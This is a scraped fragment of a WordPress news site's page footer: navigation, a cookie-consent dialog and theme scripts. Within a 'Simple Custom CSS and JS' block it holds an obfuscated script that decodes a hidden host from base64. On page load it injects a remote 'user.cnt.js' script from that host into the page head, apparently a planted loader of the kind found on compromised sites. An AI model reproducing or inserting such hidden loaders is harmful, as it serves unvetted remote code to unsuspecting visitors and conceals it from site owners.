    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4417"><a href="https://influencerworlddaily.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4479"><a href="https://influencerworlddaily.com/category/business-2/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4478"><a href="https://influencerworlddaily.com/category/politics-2/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4485"><a href="https://influencerworlddaily.com/category/marketing/">Marketing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4486"><a href="https://influencerworlddaily.com/category/ceo/">CEO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4484"><a href="https://influencerworlddaily.com/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4482"><a href="https://influencerworlddaily.com/category/music-2/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4481"><a href="https://influencerworlddaily.com/category/film/">Film</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4483"><a href="https://influencerworlddaily.com/category/television/">Television</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4480"><a href="https://influencerworlddaily.com/category/books/">Books</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4489"><a href="https://influencerworlddaily.com/category/social-media/">Social Media</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69938"><a href="https://influencerworlddaily.com/category/cover-story/">Cover Story</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4490"><a href="https://influencerworlddaily.com/contact/">Contact</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4491"><a href="https://influencerworlddaily.com/about/">About</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    </div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2022 Copyright - <a href="http://influencerworlddaily.com"><b>InfluencerWorldDaily.com</b></a> - All Rights Reserved</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<!--- UNDERDOGMEDIA EDGE_influencerworlddaily.com JavaScript ADCODE START--->
<script data-cfasync="false" language="javascript" async referrerpolicy="no-referrer-when-downgrade" src="https://udmserve.net/udm/img.fetch?sid=19195;tid=1;dt=6;"></script>
<!--- UNDERDOGMEDIA EDGE_influencerworlddaily.com JavaScript ADCODE END---></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. However, you may visit "Cookie Settings" to provide a controlled consent.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://influencerworlddaily.com/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=6.2.0" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https://influencerworlddaily.com/wp-admin/admin-ajax.php","fb_share_nonce":"77117685a6"};
//# sourceURL=ssb-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://influencerworlddaily.com/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=6.2.0" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://influencerworlddaily.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://influencerworlddaily.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://influencerworlddaily.com/politics-2/spacex-drops-a-load-on-saskatchewan","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"75629","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"influencerworlddaily.com","zoom_button":"0"};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.6.1" id="jnews-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://influencerworlddaily.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://influencerworlddaily.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 65d06969c7ef7eeb2934b30deed7ec65 --><!-- end Simple Custom CSS and JS -->
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
